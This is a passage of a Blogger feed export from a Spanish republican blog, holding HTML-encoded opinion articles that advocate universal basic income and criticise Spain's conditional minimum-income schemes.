euros: 10.000 millones en educación y sanidad, \nincremento del IVA, suspensión de la paga extra para los empleados \npúblicos -o, lo que es lo mismo, recortar un 5,7% su salario-, recortes \nen el subsidio por desempleo o la eliminación de la deducción por la \ncompra de vivienda. Unos recortes que venían precedidos por los 15.000 \nmillones de euros de \"ajuste\" de Zapatero en sueldos públicos o en \npensiones, entre otras cosas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPero, ¿qué os voy a contar que no sepáis? Muchos de vosotros habréis sufrido las consecuencias en primera persona. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEse mismo año es cuando tuve el primer contacto con la renta básica. \u003Cem\u003EEthics and the economy\u003C\/em\u003E se llamaba la asignatura donde, por primera vez, escuché hablar de ella. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E\"Un ingreso pagado por el Estado de forma incondicional a toda la población\".\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESoy plenamente consciente de que a mucha gente, cuando escucha por \nprimera vez esta definición, le entra muchas dudas y se pregunta qué \nsentido tiene darle un ingreso tanto a quien trabaja remuneradamente \ncomo a quien no, tanto a quien ya es asquerosamente rico como a quien \nvive en la más absoluta pobreza o tanto a quien se \"esfuerza\" como a \nquien no.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn primer lugar deberíamos preguntarnos si la renta básica, con sus \nprincipios de universalidad, individualidad e incondicionalidad, es una \nmedida justa o no. Durante los últimos años son muchas las personas que \nhan abogado por la renta básica basándose en una evaluación \ninstrumental. Es decir, entendiendo la renta básica como un instrumento \ncapaz de conseguir ciertos objetivos -dar respuesta a la incertidumbre \ndel mercado laboral, mantener cierta paz social o reactivar la \neconomía-. Pero para entender la justicia de la renta básica debemos \nmirar a la concepción de libertad de la milenaria tradición republicana,\n donde ser libre es estar exento de pedir permiso para sobrevivir. Por \nlo que quien no tiene garantizado el derecho a la existencia no es un \nsujeto de derecho propio, vive a merced de otros y son estas relaciones \nde dependencia y subalternidad las que hacen de él un sujeto de derecho \najeno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara entender la justicia de la renta básica debemos mirar a la \nconcepción de libertad de la milenaria tradición republicana, donde ser \nlibre es estar exento de pedir permiso para sobrevivir\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPorque, ¿dónde queda tu libertad si te ves obligado a aceptar un \nempleo basura de condiciones indignas para no morir de hambre? ¿Dónde \nqueda tu libertad cuando tienes que aguantar esa relación tóxica porque \ndependes económicamente de tu pareja? ¿Dónde queda tu libertad cuando no\n tienes tiempo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa renta básica se perfila como el seguro colectivo de un nuevo \ncontrato social que nos permita no estar al albur de las inestabilidades\n del mercado laboral o de las turbulencias macroeconómicas. Así como en \nsu día se garantizó el derecho a la salud o el derecho a la educación, \ntoda persona debe tener derecho a contar con los recursos adecuados para\n poder vivir con dignidad y participar plenamente en la sociedad. Y eso,\n lamentablemente, no ocurre en la actualidad. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDesde hace más de tres décadas contamos con multitud de programas de \nrentas mínimas -concebidos como última red del Estado de Bienestar- y, \nsin embargo, están muy lejos de cumplir el objetivo de garantizar una \nvida digna para las personas más vulnerables de la sociedad. Aun así, el\n Gobierno de Pedro Sánchez puso en marcha el Ingreso Mínimo Vital que, \nsi bien al principio la música podía sonar relativamente bien y pese a \nque defender una postura crítica con un avance siempre sea complicado, \nha resultado ser un auténtico fracaso. De las 850.000 familias a las que\n pretendía dar cobertura -menos de una cuarta parte de la población en \nriesgo de pobreza- solo ha conseguido llegar a 160.000. Además, tenemos \nque tener en cuenta que la cuantía para una persona sola equivale al 95%\n del umbral de pobreza severa y al 64% del umbral de la pobreza. Es \ndecir, que una persona que percibe el Ingreso Mínimo Vital sigue estando\n en situación de pobreza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa lógica que reside detrás de las rentas mínimas es la de ofrecer \nuna ayuda ex post a personas que se encuentren en determinada situación \nde necesidad y puedan demostrar ante la Administración Pública que son \n\"merecedoras\" una prestación. Esto es importante porque para poder \nacceder a una renta mínima como las actuales debes pasar por un \nauténtico laberinto burocrático y un control continuo desde el momento \nen que la solicitas hasta el momento en que dejas de percibirla. Este \ncontrol, además, es uno de los mejores ejemplos de control invasivo \nsobre las vidas de las personas beneficiarias, con el alto grado de \nestigmatización que acarrea. Un estigma que se ve acrecentado, porque \npara gran parte de la sociedad ser pobre constituye una forma de \ndesviación social. Tanto es así que en el imaginario colectivo se ha \nasentado la creencia de que salir de la pobreza no solo es posible, sino\n que además es digno de elogio -¡ay! los discursos meritocráticos- y, \npor tanto, las personas que perciben asistencia pública han sido \ncatalogadas a lo largo de lo años como débiles, carentes de ambición, \nperezosas… en definitiva, perdedoras. Además, esta estigmatización \ntambién incrementa las ya de por sí altísimas tasas de no-aceptación \n(non take-up rate) de los programas de rentas mínimas. En Europa, \ndependiendo del país al que hagamos referencia y por diversas razones, \nentre el 20% y el 60% de las personas en situación de pobreza no acceden\n a esta última red del Estado de Bienestar. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESin embargo, la renta básica transita por un camino totalmente \nopuesto al de los programas de rentas mínimas. La renta básica actúa ex \nante y no una vez las personas han \"fracasado\". Así, consigue que todas \nlas personas tengamos la existencia material garantizada de entrada por \nel mero hecho de, tal y como explican Casassas y Raventós, \"ser \nmoradores de un mundo cuya riqueza ha sido producida socialmente y \nconviene repartir sin exclusiones\". Esto implica que ninguna persona \ntenga que pedir permiso -o actuar como \"sumisa suplicante\" ante la \nAdministración- para poder vivir con dignidad y participar plenamente en\n la sociedad. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY es que cuando debatimos sobre la renta básica vamos más allá de \nnuestras necesidades más básicas. Lógicamente no podemos obviar el \ndebate de conseguir una sociedad más justa, más igualitaria y donde no \nhaya pobreza, pero discutir la renta básica implica hablar de todo lo \nque podríamos hacer, precisamente, porque lo más básico lo tenemos \ncubierto. Tener la libertad de decir que \"no\" a un empleo basura o de \nromper relaciones tóxicas como decía antes, pero también la libertad de \npoder poner en marcha proyectos personales o colectivos, de desarrollar \nnuestra vocación artística o investigadora sin miedo a no tener \nrecursos, de no tener que padecer problemas de salud física o mental por\n las inseguridades económicas o de poder emanciparnos y tener una \ngarantía para emprender nuestro proyecto vital.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa renta básica, en definitiva, es una herramienta que nos permitiría\n a todas las personas tener un mínimo de libertad para poder aportar a \nla sociedad como cada uno mejor sepamos hacerlo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa renta básica, en definitiva, es una herramienta que nos permitiría\n a todas las personas tener un mínimo de libertad para poder aportar a \nla sociedad como cada uno mejor sepamos hacerlo, viviendo una vida más \ntranquila, más feliz y alejada de las inseguridades económicas que nos \nahogan día tras día. No podemos hacer frente a las nuevas realidades y a\n los retos del siglo XXI con políticas del siglo XX que sobradamente han\n demostrado no cumplir sus objetivos y han dejado caer a mucha gente por\n los agujeros del sistema. Y para ello es imprescindible que abordemos \nla modernización de nuestro sistema de protección social y apostemos por\n uno que, frente a las viejas políticas inspiradas en el \nasistencialismo, garantice la protección universal de las personas. ¿Te \nimaginas cómo sería tu vida con una renta básica?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003C\/div\u003E\n      \n      \n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.kamchatka.es\/es\/una-apuesta-por-la-libertad\"\u003Ekamchatka.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7280616784947825833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7280616784947825833?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7280616784947825833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7280616784947825833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/06\/una-apuesta-por-la-libertad.html","title":"Una apuesta por la libertad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sTrIvG492f6Kpx9k9n187UUSlbUmcey0cnDb6D50Kezybf_hyQGq2Q5XrZP_LmTA6yhmeD3ywGopPeYNAaGfDmW6zvaEDbcUs8P-ZB52k1gEbPquMyuBOKzt7jptB8R2qmwSAbzBK8_8\/s72-w400-h266-c\/espectador_image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-945079190976523423"},"published":{"$t":"2021-04-13T12:00:00.013+02:00"},"updated":{"$t":"2021-04-13T12:00:00.242+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"La renta básica universal, herramienta de libertad republicana"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtTfO2XXtXPK86Dx775u-2MJLa-Cv7PCa5COgih3eZ0vUPn4aSt2DZpXPvr7UpjRzd9X2TBJ151Foj5SXjTVPrwq8BlJQ6qvDBNn5e5pKjnbDCwerRhN-WTaEEdt1wljOpgKs0GDSwg5B\/s640\/arntz_invite_web.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"640\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtTfO2XXtXPK86Dx775u-2MJLa-Cv7PCa5COgih3eZ0vUPn4aSt2DZpXPvr7UpjRzd9X2TBJ151Foj5SXjTVPrwq8BlJQ6qvDBNn5e5pKjnbDCwerRhN-WTaEEdt1wljOpgKs0GDSwg5B\/w446-h334\/arntz_invite_web.webp\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003ELa renta básica universal, herramienta de libertad republicana\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEulàlia Reguant\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1403207433\" data-words=\"1585\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Csection\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n     \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EActualmente hay 380.000 personas en Cataluña que viven con unos ingresos inferiores a 350 euros. Viven en la pobreza severa\u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E. \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEstos\n últimos días ha comenzado un debate encendido sobre la renta básica \nuniversal (RBU). Y es positivo. Hace años que diferentes colectivos \nestán trabajando en la difusión y la defensa del RBU, y, de hecho, a \nfinales de enero \u003Cu\u003E\u003Ca href=\"https:\/\/ateneu9b.net\/programacions\/per-una-renda-basica-universal-1608638975\"\u003Een\n el Ateneu Popular de Nou Barris una jornada aglutinó diferentes \nespacios, culturales, feministas o de acción social y comunitaria\u003C\/a\u003E\u003C\/u\u003E, entre otros, para articular las luchas en favor de su implementación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn\n el marco de una crisis social y económica sin precedentes para las \ngeneraciones actuales, el debate sobre propuestas que constituyen un \nrediseño de los mecanismos de distribución de la renta es fundamental. Y\n es cierto: la gestión de una RBU en un marco competencial autonómico \ntiene límites. Pero vayamos por partes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EUna aproximación a la RBU \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa asociación internacional \u003Cu\u003E\u003Ca href=\"https:\/\/basicincome.org\/\"\u003EBasic Income Earth Network\u003C\/a\u003E\u003C\/u\u003E\n (Red Mundial por la Renta Básica) define la RBU como una asignación \nmonetaria, individual, incondicional y universal. Difiere, y mucho, de \nlos subsidios condicionados. La lógica de los subsidios condicionados, \nentre otros, la renta garantizada de ciudadanía (RGC) o el ingreso \nmínimo vital (IMV), es la de ayudar después de haber fracasado o de \nhaber caído siempre que se pueda demostrar ante la burocracia de las \nadministraciones. En definitiva, los subsidios condicionados exigen la \nprueba de la carga a la gente que se ha quedado en paro, que no alcanza \nel umbral de la pobreza a pesar de trabajar remuneradamente o la gente \ncon diversidad funcional, entre otros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa condicionalidad implica \ncontrol, pero también implica súplica de aquellos que solicitan (y \nnecesitan) los subsidios, por lo que pueden llegar a ser tratados como \ndelincuentes potenciales a punto de defraudar para continuar cobrando \nuna contribución, a menudo baja, que tampoco no les permite tener un \nmínimo digno para vivir. Los \"pobres\" son defraudadores potenciales, \nmientras que a las grandes fortunas se les pone la alfombra roja para \nque paguen menos impuestos. Control y gincana burocrática que facilitan \n\"errores\", y son errores que se pagan caro: siempre hay gente merecedora\n de la prestación que se queda fuera. El mismo sistema de prestaciones \ndestinado a \"ayudar a los pobres\" puede llegar a que los pobres sean más\n pobres. Podríamos explicar más problemas de los subsidios o las \nprestaciones condicionadas; sólo hay que seguir las informaciones de los\n rpomotores de la iniciativa legislativa popular (ILP) de la RGC. Aunque\n es cierto que es mejor eso que nada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPero existe alternativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl\n propósito de la RBU \"no es sólo aliviar la pobreza, sino liberar a \ntodos\"; es decir, la renta básica busca garantizar la existencia \nmaterial por el mero hecho de ser ciudadanos. El hecho de que sea \nincondicional permite tener una base a partir de la cual construir \nnuestras vidas. Pero, evidentemente, esta base debe complementarse con \notras políticas incondicionales: políticas de salud pública, de \neducación, de vivienda, de fomento del empleo digno... es decir, la RBU \nes una medida más de la política económica necesaria para beneficiar a \nla mayoría y dejar de privilegiar a unos cuantos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn el debate \npúblico de las ideas todo el mundo parece estar de acuerdo en la \nnecesidad de trabajar por una \"sociedad justa\". Pero, si lo miramos de \ncerca, vemos que existen diferentes ideas de lo que es una sociedad \njusta. Hay quien afirma que una sociedad justa es aquella en la que todo\n el mundo es igual ante la ley, pero sabemos que el papel lo aguanta \ntodo, y que en el Estado español, por ejemplo, a pesar de que haya una \nConstitución que lo afirma, esto es falso. Sabemos que un pobre no tiene\n las mismas opciones que las élites; sabemos que las condiciones \nmateriales de vida condicionan la interpretación de estas leyes. Esto es\n una constatación clara: para hablar realmente de sociedad justa, hay \nque garantizar que la población sea materialmente independiente, o, \ndicho de otro modo, que tenga una base para la autonomía.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn estos\n momentos, hay 380.000 catalanes y catalanas que viven con unos ingresos\n inferiores a 350 euros, o, dicho de otro modo, que viven en la pobreza \nsevera. Hay más de 10.000 personas obligadas a dormir en la calle porque\n no tienen hogar, 575.000 personas asalariadas en riesgo de exclusión \nsocial, 1 de cada 3 niños y adolescentes en riesgo de pobreza, más de \n780.000 personas que han dejado de comprar medicinas o seguir \ntratamientos por imposibilidad de pagarlos... La radiografía del país \nque tenemos obliga a medidas valientes y debates que busquen dejar de \nhacer experimentos sociales con las personas empobrecidas y pasen a \naportar soluciones. La renta básica universal es una de las soluciones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EY, sin embargo, ¿cómo se paga?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl\n objetivo de la renta básica universal, como decíamos más arriba, es \ngarantizar una base de autonomía, pero también decíamos que debe ir \nacompañada de otras medidas de política económica para hablar realmente \nde sociedad justa; por tanto, financiar una RBU no significa dejar de \ninvertir en el sistema sanitario público o en la escuela pública, entre \notros, para garantizar este ingreso incondicional y universal. La RBU \nsustituye toda prestación pública monetaria inferior: subsidios, becas, \npensiones... Es decir, si alguien cobra una prestación inferior, ésta se\n elimina y pasa a ser cubierta por la RBU. En cambio, si una persona \ncobra una prestación superior, esta se elimina hasta el importe de la \nRBU, pero sigue percibiendo el resto de la prestación. Así, quien recibe\n una prestación inferior sale ganando y quién recibe una prestación \nsuperior ni gana ni pierde.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELas propuestas hechas hasta ahora por parte de las compañeras y compañeros de la \u003Cu\u003E\u003Ca href=\"https:\/\/www.redrentabasica.org\/rb\/\"\u003ERed Renta Básica\u003C\/a\u003E\u003C\/u\u003E,\n propuestas acompañadas de estudios y de modelos concretos, plantean \nfinanciar un ingreso incondicional y universal que recibiría toda la \npoblación, incluyendo las personas residentes, de una cantidad igual al \numbral de la pobreza, 735 € el mes, que no estaría gravada por el IRPF, \nes decir, que hasta la cantidad estipulada como RBU no se pagaría nada \nde IRPF, pero sí a partir del primer euro que se ganara por encima de la\n RBU.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa RBU debería financiarse a través de una reforma fiscal \nque supusiera el establecimiento de un tipo único en el IRPF del 49%. En\n las diferentes proyecciones hechas, el resultado supondría que pagaran \nde manera limpia el 20% de los contribuyentes más ricos (o sea, aquellos\n cuyo incremento de impuestos a pagar sería superior a lo que \npercibirían en forma de renta básica). En realidad, ese 20% de \n\"perdedores\" se concentraría en el 10% de los declarantes más ricos, \naquellos que disfrutan de importantes patrimonios empresariales, \ninmobiliarios o financieros y que, en la práctica, pagan mucho menos que\n los trabajadores cualificados, porque el Estado les facilita \nherramientas legales para evitar tributar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDe hecho, se pueden \nencontrar los modelos utilizados a partir de los datos de la Agencia \nTributaria en diferentes artículos como \"\u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/nuevos-modelos-para-financiar-una-renta-basica-incondicional-y-universal\"\u003ENuevos modelos para financiar una renta básica incondicional y universal\u003C\/a\u003E\u003C\/u\u003E\", de Jordi Arcarons, Daniel Raventós y Lluís Torrens, o en el libro \u003Cem\u003ELa Renta Básica. ¿Por qué y para qué? \u003C\/em\u003E(Catarata, 2021)\u003Cem\u003E,\u003C\/em\u003E de Daniel Raventós.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ELa soberanía indispensable\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes\n de que alguien diga que no tenemos ni idea o que esto en una \nGeneralitat intervenida y autonómica es imposible, algunas \nconsideraciones 